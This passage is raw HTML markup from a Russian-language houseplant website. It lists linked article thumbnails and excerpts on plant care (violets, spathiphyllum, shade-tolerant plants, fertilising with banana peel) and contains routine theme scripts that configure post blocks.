                            <a href="/komnatnoe-rastenie-s-krupnymi-belymi-tsvetami/" rel="bookmark" title="Комнатное растение с крупными белыми цветами"><img width="218" height="150" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/komnatnoe-rastenie-s-krupnymi-belymi-tsvetami-218x150.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/komnatnoe-rastenie-s-krupnymi-belymi-tsvetami-218x150.jpg 218w, /wp-content/uploads/2019/06/komnatnoe-rastenie-s-krupnymi-belymi-tsvetami-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px" alt="" title="Комнатное растение с крупными белыми цветами"><noscript><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2019/06/komnatnoe-rastenie-s-krupnymi-belymi-tsvetami-218x150.jpg" srcset="/wp-content/uploads/2019/06/komnatnoe-rastenie-s-krupnymi-belymi-tsvetami-218x150.jpg 218w, /wp-content/uploads/2019/06/komnatnoe-rastenie-s-krupnymi-belymi-tsvetami-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Комнатное растение с крупными белыми цветами"></noscript></a>
                          </div><a href="/category/komnatnye-rasteniya/" class="td-post-category">Комнатные растения</a>
                        </div>
                        <h3 class="entry-title td-module-title"><a href="/komnatnoe-rastenie-s-krupnymi-belymi-tsvetami/" rel="bookmark" title="Комнатное растение с крупными белыми цветами">Комнатное растение с крупными белыми цветами</a></h3>
                      </div>
                    </div>
                    <div class="td-block-span12">
                      <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <a href="/giatsint-domashnij-tsvetok-ili-ulichnyj/" rel="bookmark" title="Гиацинт домашний цветок или уличный"><img width="218" height="150" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/giatsint-domashnij-tsvetok-ili-ulichnyj-218x150.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/giatsint-domashnij-tsvetok-ili-ulichnyj-218x150.jpg 218w, /wp-content/uploads/2019/06/giatsint-domashnij-tsvetok-ili-ulichnyj-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px" alt="" title="Гиацинт домашний цветок или уличный"><noscript><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2019/06/giatsint-domashnij-tsvetok-ili-ulichnyj-218x150.jpg" srcset="/wp-content/uploads/2019/06/giatsint-domashnij-tsvetok-ili-ulichnyj-218x150.jpg 218w, /wp-content/uploads/2019/06/giatsint-domashnij-tsvetok-ili-ulichnyj-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Гиацинт домашний цветок или уличный"></noscript></a>
                          </div><a href="/category/komnatnye-rasteniya/" class="td-post-category">Комнатные растения</a>
                        </div>
                        <h3 class="entry-title td-module-title"><a href="/giatsint-domashnij-tsvetok-ili-ulichnyj/" rel="bookmark" title="Гиацинт домашний цветок или уличный">Гиацинт домашний цветок или уличный</a></h3>
                      </div>
                    </div>
                  </div>
                  <div class="td-next-prev-wrap">
                    <a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_26_65a0ef308bfea" data-td_block_id="td_uid_26_65a0ef308bfea"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-td_uid_26_65a0ef308bfea" data-td_block_id="td_uid_26_65a0ef308bfea"><i class="td-icon-font td-icon-menu-right"></i></a>
                  </div>
                </div>
                <div class="clearfix"></div>
                <div class="td_block_wrap td_block_1 td_uid_27_65a0ef308e169_rand td-pb-border-top" data-td-block-uid="td_uid_27_65a0ef308e169">
                  <script>
                  var block_td_uid_27_65a0ef308e169 = new tdBlock();
                  block_td_uid_27_65a0ef308e169.id = "td_uid_27_65a0ef308e169";
                  block_td_uid_27_65a0ef308e169.atts = '{"limit":"3","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u0421\u0430\u043c\u044b\u0435 \u043e\u0431\u0441\u0443\u0436\u0434\u0430\u0435\u043c\u044b\u0435","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_27_65a0ef308e169_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_27_65a0ef308e169_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
                  block_td_uid_27_65a0ef308e169.td_column_number = "1";
                  block_td_uid_27_65a0ef308e169.block_type = "td_block_1";
                  block_td_uid_27_65a0ef308e169.post_count = "3";
                  block_td_uid_27_65a0ef308e169.found_posts = "1821";
                  block_td_uid_27_65a0ef308e169.header_color = "";
                  block_td_uid_27_65a0ef308e169.ajax_pagination_infinite_stop = "";
                  block_td_uid_27_65a0ef308e169.max_num_pages = "607";
                  tdBlocksArray.push(block_td_uid_27_65a0ef308e169);
                  </script>
                  <div class="td-block-title-wrap">
                    <h4 class="block-title"><span>Самые обсуждаемые</span></h4>
                  </div>
                  <div id="td_uid_27_65a0ef308e169" class="td_block_inner">
                    <div class="td-block-span12">
                      <div class="td_module_4 td_module_wrap td-animation-stack td-meta-info-hide">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <a href="/avtopoliv-domashnih-tsvetov-na-vremya-otpuska/" rel="bookmark" title="Автополив домашних цветов на время отпуска"><img width="324" height="235" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/avtopoliv-domashnih-tsvetov-na-vremya-otpuska-324x235.jpg" alt="" title="Автополив домашних цветов на время отпуска"><noscript><img width="324" height="235" class="entry-thumb" src="/wp-content/uploads/2019/06/avtopoliv-domashnih-tsvetov-na-vremya-otpuska-324x235.jpg" alt="" title="Автополив домашних цветов на время отпуска"></noscript></a>
                          </div><a href="/category/lekarstvennye/" class="td-post-category">Лекарственные</a>
                        </div>
                        <h3 class="entry-title td-module-title"><a href="/avtopoliv-domashnih-tsvetov-na-vremya-otpuska/" rel="bookmark" title="Автополив домашних цветов на время отпуска">Автополив домашних цветов на время отпуска</a></h3>
                        <div class="td-module-meta-info"></div>
                        <div class="td-excerpt">
                          Капельный полив можно сделать самим: нужно повыше поставить емкость с водой, опустить туда край скрученного бинта...
                        </div>
                      </div>
                    </div>
                    <div class="td-block-span12">
                      <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">
                        <div class="td-module-thumb">
                          <a href="/uglekislyj-gaz-dlya-rastenij-v-domashnih/" rel="bookmark" title="Углекислый газ для растений в домашних"><img width="100" height="70" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/uglekislyj-gaz-dlya-rastenij-v-domashnih-100x70.gif" data-lazy-srcset="/wp-content/uploads/2019/06/uglekislyj-gaz-dlya-rastenij-v-domashnih-100x70.gif 100w, /wp-content/uploads/2019/06/uglekislyj-gaz-dlya-rastenij-v-domashnih-300x206.gif 300w, /wp-content/uploads/2019/06/uglekislyj-gaz-dlya-rastenij-v-domashnih-30x21.gif 30w, /wp-content/uploads/2019/06/uglekislyj-gaz-dlya-rastenij-v-domashnih-218x150.gif 218w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" alt="" title="Углекислый газ для растений в домашних"><noscript><img width="100" height="70" class="entry-thumb" src="/wp-content/uploads/2019/06/uglekislyj-gaz-dlya-rastenij-v-domashnih-100x70.gif" srcset="/wp-content/uploads/2019/06/uglekislyj-gaz-dlya-rastenij-v-domashnih-100x70.gif 100w, /wp-content/uploads/2019/06/uglekislyj-gaz-dlya-rastenij-v-domashnih-300x206.gif 300w, /wp-content/uploads/2019/06/uglekislyj-gaz-dlya-rastenij-v-domashnih-30x21.gif 30w, /wp-content/uploads/2019/06/uglekislyj-gaz-dlya-rastenij-v-domashnih-218x150.gif 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Углекислый газ для растений в домашних"></noscript></a>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/uglekislyj-gaz-dlya-rastenij-v-domashnih/" rel="bookmark" title="Углекислый газ для растений в домашних">Углекислый газ для растений в домашних</a></h3>
                          <div class="td-module-meta-info"></div>
                        </div>
                      </div>
                    </div>
                    <div class="td-block-span12">
                      <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">
                        <div class="td-module-thumb">
                          <a href="/kak-chasto-peresazhivat-komnatnye-tsvety/" rel="bookmark" title="Как часто пересаживать комнатные цветы?"><img width="100" height="70" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/kak-chasto-peresazhivat-komnatnye-tsvety-100x70.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/kak-chasto-peresazhivat-komnatnye-tsvety-100x70.jpg 100w, /wp-content/uploads/2019/06/kak-chasto-peresazhivat-komnatnye-tsvety-218x150.jpg 218w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" alt="" title="Как часто пересаживать комнатные цветы?"><noscript><img width="100" height="70" class="entry-thumb" src="/wp-content/uploads/2019/06/kak-chasto-peresazhivat-komnatnye-tsvety-100x70.jpg" srcset="/wp-content/uploads/2019/06/kak-chasto-peresazhivat-komnatnye-tsvety-100x70.jpg 100w, /wp-content/uploads/2019/06/kak-chasto-peresazhivat-komnatnye-tsvety-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Как часто пересаживать комнатные цветы?"></noscript></a>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/kak-chasto-peresazhivat-komnatnye-tsvety/" rel="bookmark" title="Как часто пересаживать комнатные цветы?">Как часто пересаживать комнатные цветы?</a></h3>
                          <div class="td-module-meta-info"></div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="vc_row wpb_row td-pb-row">
          <div class="wpb_column vc_column_container td-pb-span8">
            <div class="vc_column-inner">
              <div class="wpb_wrapper">
                <div class="td_block_wrap td_block_11 td_uid_28_65a0ef3090323_rand td-pb-border-top" data-td-block-uid="td_uid_28_65a0ef3090323">
                  <script>
                  var block_td_uid_28_65a0ef3090323 = new tdBlock();
                  block_td_uid_28_65a0ef3090323.id = "td_uid_28_65a0ef3090323";
                  block_td_uid_28_65a0ef3090323.atts = '{"limit":5,"sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u041e\u0442 \u0440\u0435\u0434\u0430\u043a\u0446\u0438\u0438","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":2,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_28_65a0ef3090323_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_28_65a0ef3090323_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
                  block_td_uid_28_65a0ef3090323.td_column_number = "2";
                  block_td_uid_28_65a0ef3090323.block_type = "td_block_11";
                  block_td_uid_28_65a0ef3090323.post_count = "5";
                  block_td_uid_28_65a0ef3090323.found_posts = "1821";
                  block_td_uid_28_65a0ef3090323.header_color = "";
                  block_td_uid_28_65a0ef3090323.ajax_pagination_infinite_stop = "";
                  block_td_uid_28_65a0ef3090323.max_num_pages = "365";
                  tdBlocksArray.push(block_td_uid_28_65a0ef3090323);
                  </script>
                  <div class="td-block-title-wrap">
                    <h4 class="block-title"><span>От редакции</span></h4>
                  </div>
                  <div id="td_uid_28_65a0ef3090323" class="td_block_inner">
                    <div class="td-block-span12">
                      <div class="td_module_10 td_module_wrap td-animation-stack td-meta-info-hide">
                        <div class="td-module-thumb">
                          <a href="/komnatnyj-tsvetok-domashnyaya-fialka/" rel="bookmark" title="Комнатный цветок домашняя фиалка"><img width="218" height="150" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/komnatnyj-tsvetok-domashnyaya-fialka-218x150.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/komnatnyj-tsvetok-domashnyaya-fialka-218x150.jpg 218w, /wp-content/uploads/2019/06/komnatnyj-tsvetok-domashnyaya-fialka-300x208.jpg 300w, /wp-content/uploads/2019/06/komnatnyj-tsvetok-domashnyaya-fialka-30x21.jpg 30w, /wp-content/uploads/2019/06/komnatnyj-tsvetok-domashnyaya-fialka-100x70.jpg 100w, /wp-content/uploads/2019/06/komnatnyj-tsvetok-domashnyaya-fialka-696x483.jpg 696w, /wp-content/uploads/2019/06/komnatnyj-tsvetok-domashnyaya-fialka.jpg 700w, /wp-content/uploads/2019/06/komnatnyj-tsvetok-domashnyaya-fialka-605x420.jpg 605w" data-lazy-sizes="(max-width: 218px) 100vw, 218px" alt="" title="Комнатный цветок домашняя фиалка"><noscript><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2019/06/komnatnyj-tsvetok-domashnyaya-fialka-218x150.jpg" srcset="/wp-content/uploads/2019/06/komnatnyj-tsvetok-domashnyaya-fialka-218x150.jpg 218w, /wp-content/uploads/2019/06/komnatnyj-tsvetok-domashnyaya-fialka-300x208.jpg 300w, /wp-content/uploads/2019/06/komnatnyj-tsvetok-domashnyaya-fialka-30x21.jpg 30w, /wp-content/uploads/2019/06/komnatnyj-tsvetok-domashnyaya-fialka-100x70.jpg 100w, /wp-content/uploads/2019/06/komnatnyj-tsvetok-domashnyaya-fialka-696x483.jpg 696w, /wp-content/uploads/2019/06/komnatnyj-tsvetok-domashnyaya-fialka.jpg 700w, /wp-content/uploads/2019/06/komnatnyj-tsvetok-domashnyaya-fialka-605x420.jpg 605w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Комнатный цветок домашняя фиалка"></noscript></a>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/komnatnyj-tsvetok-domashnyaya-fialka/" rel="bookmark" title="Комнатный цветок домашняя фиалка">Комнатный цветок домашняя фиалка</a></h3>
                          <div class="td-module-meta-info"></div>
                          <div class="td-excerpt">
                            Фиалки (сенполии) пользуются огромной популярностью у большого числа цветоводов. Эти маленькие компактные растения поражают красотой своих милых цветочков, которые способны украсить любую комнату. Если...
                          </div>
                        </div>
                      </div>
                    </div>
                    <div class="td-block-span12">
                      <div class="td_module_10 td_module_wrap td-animation-stack td-meta-info-hide">
                        <div class="td-module-thumb">
                          <a href="/domashnij-tsvetok-s-belymi-tsvetami-nazvanie-spatifillum/" rel="bookmark" title="Домашний цветок с белыми цветами название спатифиллум"><img width="218" height="150" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnij-tsvetok-s-belymi-tsvetami-nazvanie-spatifillum-218x150.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/domashnij-tsvetok-s-belymi-tsvetami-nazvanie-spatifillum-218x150.jpg 218w, /wp-content/uploads/2019/06/domashnij-tsvetok-s-belymi-tsvetami-nazvanie-spatifillum-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px" alt="" title="Домашний цветок с белыми цветами название спатифиллум"><noscript><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2019/06/domashnij-tsvetok-s-belymi-tsvetami-nazvanie-spatifillum-218x150.jpg" srcset="/wp-content/uploads/2019/06/domashnij-tsvetok-s-belymi-tsvetami-nazvanie-spatifillum-218x150.jpg 218w, /wp-content/uploads/2019/06/domashnij-tsvetok-s-belymi-tsvetami-nazvanie-spatifillum-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Домашний цветок с белыми цветами название спатифиллум"></noscript></a>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/domashnij-tsvetok-s-belymi-tsvetami-nazvanie-spatifillum/" rel="bookmark" title="Домашний цветок с белыми цветами название спатифиллум">Домашний цветок с белыми цветами название спатифиллум</a></h3>
                          <div class="td-module-meta-info"></div>
                          <div class="td-excerpt">
                            Спатифиллум — растение с красивыми листьями и оригинальными цветами. Неприхотливый цветок популярен среди опытных и начинающих цветоводов. Если вы ищете растение, которое будет цвести...
                          </div>
                        </div>
                      </div>
                    </div>
                    <div class="td-block-span12">
                      <div class="td_module_10 td_module_wrap td-animation-stack td-meta-info-hide">
                        <div class="td-module-thumb">
                          <a href="/tsvety-neprihotlivye-komnatnye-zhivushhie-v-teni/" rel="bookmark" title="Цветы неприхотливые комнатные живущие в тени"><img width="218" height="150" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/tsvety-neprihotlivye-komnatnye-zhivushhie-v-teni-218x150.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/tsvety-neprihotlivye-komnatnye-zhivushhie-v-teni-218x150.jpg 218w, /wp-content/uploads/2019/06/tsvety-neprihotlivye-komnatnye-zhivushhie-v-teni-30x20.jpg 30w, /wp-content/uploads/2019/06/tsvety-neprihotlivye-komnatnye-zhivushhie-v-teni-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px" alt="" title="Цветы неприхотливые комнатные живущие в тени"><noscript><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2019/06/tsvety-neprihotlivye-komnatnye-zhivushhie-v-teni-218x150.jpg" srcset="/wp-content/uploads/2019/06/tsvety-neprihotlivye-komnatnye-zhivushhie-v-teni-218x150.jpg 218w, /wp-content/uploads/2019/06/tsvety-neprihotlivye-komnatnye-zhivushhie-v-teni-30x20.jpg 30w, /wp-content/uploads/2019/06/tsvety-neprihotlivye-komnatnye-zhivushhie-v-teni-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Цветы неприхотливые комнатные живущие в тени"></noscript></a>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/tsvety-neprihotlivye-komnatnye-zhivushhie-v-teni/" rel="bookmark" title="Цветы неприхотливые комнатные живущие в тени">Цветы неприхотливые комнатные живущие в тени</a></h3>
                          <div class="td-module-meta-info"></div>
                          <div class="td-excerpt">
                            Комнатные растения украшают дом и делают радостнее жизнь современного горожанина. И пусть не всегда городская квартира солнечная и просторная. Существует...
                          </div>
                        </div>
                      </div>
                    </div>
                    <div class="td-block-span12">
                      <div class="td_module_10 td_module_wrap td-animation-stack td-meta-info-hide">
                        <div class="td-module-thumb">
                          <a href="/dekorativnye-domashnie-rasteniya/" rel="bookmark" title="Декоративные домашние растения"><img width="218" height="150" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/dekorativnye-domashnie-rasteniya-218x150.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/dekorativnye-domashnie-rasteniya-218x150.jpg 218w, /wp-content/uploads/2019/06/dekorativnye-domashnie-rasteniya-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px" alt="" title="Декоративные домашние растения"><noscript><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2019/06/dekorativnye-domashnie-rasteniya-218x150.jpg" srcset="/wp-content/uploads/2019/06/dekorativnye-domashnie-rasteniya-218x150.jpg 218w, /wp-content/uploads/2019/06/dekorativnye-domashnie-rasteniya-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Декоративные домашние растения"></noscript></a>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/dekorativnye-domashnie-rasteniya/" rel="bookmark" title="Декоративные домашние растения">Декоративные домашние растения</a></h3>
                          <div class="td-module-meta-info"></div>
                          <div class="td-excerpt">
                            В данной статье вы можете ознакомиться с каталогом лучших комнатных растений, их фотографиями и названиями. Здесь приведены точные описания множества комнатных растений, а...
                          </div>
                        </div>
                      </div>
                    </div>
                    <div class="td-block-span12">
                      <div class="td_module_10 td_module_wrap td-animation-stack td-meta-info-hide">
                        <div class="td-module-thumb">
                          <a href="/prisnilsya-domashnij-tsvetok/" rel="bookmark" title="Приснился домашний цветок"><img width="218" height="150" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/prisnilsya-domashnij-tsvetok-218x150.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/prisnilsya-domashnij-tsvetok-218x150.jpg 218w, /wp-content/uploads/2019/06/prisnilsya-domashnij-tsvetok-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px" alt="" title="Приснился домашний цветок"><noscript><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2019/06/prisnilsya-domashnij-tsvetok-218x150.jpg" srcset="/wp-content/uploads/2019/06/prisnilsya-domashnij-tsvetok-218x150.jpg 218w, /wp-content/uploads/2019/06/prisnilsya-domashnij-tsvetok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Приснился домашний цветок"></noscript></a>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/prisnilsya-domashnij-tsvetok/" rel="bookmark" title="Приснился домашний цветок">Приснился домашний цветок</a></h3>
                          <div class="td-module-meta-info"></div>
                          <div class="td-excerpt">
                            Вам приснился довольно интересный сон, который может многое сказать о вашей психологической устойчивости к новым событиям. Вы полностью готовы ко всему, что может случиться....
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="wpb_column vc_column_container td-pb-span4">
            <div class="vc_column-inner">
              <div class="wpb_wrapper">
                <div class="td_block_wrap td_block_6 td_uid_29_65a0ef30947c8_rand td-pb-border-top" data-td-block-uid="td_uid_29_65a0ef30947c8">
                  <script>
                  var block_td_uid_29_65a0ef30947c8 = new tdBlock();
                  block_td_uid_29_65a0ef30947c8.id = "td_uid_29_65a0ef30947c8";
                  block_td_uid_29_65a0ef30947c8.atts = '{"limit":"1","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u041e\u0431\u044b\u0447\u043d\u044b\u0435","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#e91e63","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_29_65a0ef30947c8_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_29_65a0ef30947c8_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
                  block_td_uid_29_65a0ef30947c8.td_column_number = "1";
                  block_td_uid_29_65a0ef30947c8.block_type = "td_block_6";
                  block_td_uid_29_65a0ef30947c8.post_count = "1";
                  block_td_uid_29_65a0ef30947c8.found_posts = "1821";
                  block_td_uid_29_65a0ef30947c8.header_color = "#e91e63";
                  block_td_uid_29_65a0ef30947c8.ajax_pagination_infinite_stop = "";
                  block_td_uid_29_65a0ef30947c8.max_num_pages = "1821";
                  tdBlocksArray.push(block_td_uid_29_65a0ef30947c8);
                  </script>
                  <div class="td-block-title-wrap">
                    <h4 class="block-title"><span>Обычные</span></h4>
                  </div>
                  <div id="td_uid_29_65a0ef30947c8" class="td_block_inner">
                    <div class="td-block-span12">
                      <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">
                        <h3 class="entry-title td-module-title"><a href="/kak-udobryat-komnatnye-tsvety-bananovoj-kozhuroj/" rel="bookmark" title="Как удобрять комнатные цветы банановой кожурой?">Как удобрять комнатные цветы банановой кожурой?</a></h3>
                        <div class="td-module-meta-info"></div>
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <a href="/kak-udobryat-komnatnye-tsvety-bananovoj-kozhuroj/" rel="bookmark" title="Как удобрять комнатные цветы банановой кожурой?"><img width="324" height="235" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/kak-udobryat-komnatnye-tsvety-bananovoj-kozhuroj-324x235.jpg" alt="" title="Как удобрять комнатные цветы банановой кожурой?"><noscript><img width="324" height="235" class="entry-thumb" src="/wp-content/uploads/2019/06/kak-udobryat-komnatnye-tsvety-bananovoj-kozhuroj-324x235.jpg" alt="" title="Как удобрять комнатные цветы банановой кожурой?"></noscript></a>
                          </div><a href="/category/komnatnye-rasteniya/" class="td-post-category">Комнатные растения</a>
                        </div>
                        <div class="td-excerpt">
                          Все цветы, растущие в доме и на улице, со временем нуждаются в своевременном внесении подкормки. И поэтому удобрение из банановой...
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="vc_row wpb_row td-pb-row">
          <div class="wpb_column vc_column_container td-pb-span12">
            <div class="vc_column-inner">
              <div class="wpb_wrapper"></div>
            </div>
          </div>
        </div>
        <div class="vc_row wpb_row td-pb-row">
          <div class="wpb_column vc_column_container td-pb-span4">
            <div class="vc_column-inner">
              <div class="wpb_wrapper">
                <div class="td_block_wrap td_block_19 td_uid_30_65a0ef3096fce_rand td-pb-border-top" data-td-block-uid="td_uid_30_65a0ef3096fce">
                  <script>
                  var block_td_uid_30_65a0ef3096fce = new tdBlock();
                  block_td_uid_30_65a0ef3096fce.id = "td_uid_30_65a0ef3096fce";
                  block_td_uid_30_65a0ef3096fce.atts = '{"limit":"4","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u042d\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u043d\u044b\u0435","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#4db2ec","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_30_65a0ef3096fce_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_30_65a0ef3096fce_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
                  block_td_uid_30_65a0ef3096fce.td_column_number = "1";
                  block_td_uid_30_65a0ef3096fce.block_type = "td_block_19";
                  block_td_uid_30_65a0ef3096fce.post_count = "4";
                  block_td_uid_30_65a0ef3096fce.found_posts = "1821";
                  block_td_uid_30_65a0ef3096fce.header_color = "#4db2ec";
                  block_td_uid_30_65a0ef3096fce.ajax_pagination_infinite_stop = "";
                  block_td_uid_30_65a0ef3096fce.max_num_pages = "456";
                  tdBlocksArray.push(block_td_uid_30_65a0ef3096fce);
                  </script>
                  <div class="td-block-title-wrap">
                    <h4 class="block-title"><span>Эксклюзивные</span></h4>
                  </div>
                  <div id="td_uid_30_65a0ef3096fce" class="td_block_inner td-column-1">
                    <div class="td_module_mx1 td_module_wrap td-animation-stack td-meta-info-hide">
                      <div class="td-module-thumb">
                        <a href="/tsvetok-fuksiya-uhod-v-domashnih-usloviyah/" rel="bookmark" title="Цветок фуксия уход в домашних условиях"><img width="356" height="220" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/tsvetok-fuksiya-uhod-v-domashnih-usloviyah-356x220.jpg" alt="" title="Цветок фуксия уход в домашних условиях"><noscript><img width="356" height="220" class="entry-thumb" src="/wp-content/uploads/2019/06/tsvetok-fuksiya-uhod-v-domashnih-usloviyah-356x220.jpg" alt="" title="Цветок фуксия уход в домашних условиях"></noscript></a>
                      </div>
                      <div class="td-module-meta-info">
                        <h3 class="entry-title td-module-title"><a href="/tsvetok-fuksiya-uhod-v-domashnih-usloviyah/" rel="bookmark" title="Цветок фуксия уход в домашних условиях">Цветок фуксия уход в домашних условиях</a></h3>
                        <div class="td-editor-date">
                          <span class="td-author-date"></span>
                        </div>
                      </div>
                    </div>
                    <div class="td_module_mx2 td_module_wrap td-animation-stack td-meta-info-hide">
                      <div class="td-module-thumb">
                        <a href="/komnatnyj-tsvetok-s-kolyuchkami-na-steble/" rel="bookmark" title="Комнатный цветок с колючками на стебле"><img width="80" height="60" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/komnatnyj-tsvetok-s-kolyuchkami-na-steble-80x60.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/komnatnyj-tsvetok-s-kolyuchkami-na-steble-80x60.jpg 80w, /wp-content/uploads/2019/06/komnatnyj-tsvetok-s-kolyuchkami-na-steble-265x198.jpg 265w" data-lazy-sizes="(max-width: 80px) 100vw, 80px" alt="" title="Комнатный цветок с колючками на стебле"><noscript><img width="80" height="60" class="entry-thumb" src="/wp-content/uploads/2019/06/komnatnyj-tsvetok-s-kolyuchkami-na-steble-80x60.jpg" srcset="/wp-content/uploads/2019/06/komnatnyj-tsvetok-s-kolyuchkami-na-steble-80x60.jpg 80w, /wp-content/uploads/2019/06/komnatnyj-tsvetok-s-kolyuchkami-na-steble-265x198.jpg 265w" sizes="(max-width: 80px) 100vw, 80px" alt="" title="Комнатный цветок с колючками на стебле"></noscript></a>
                      </div>
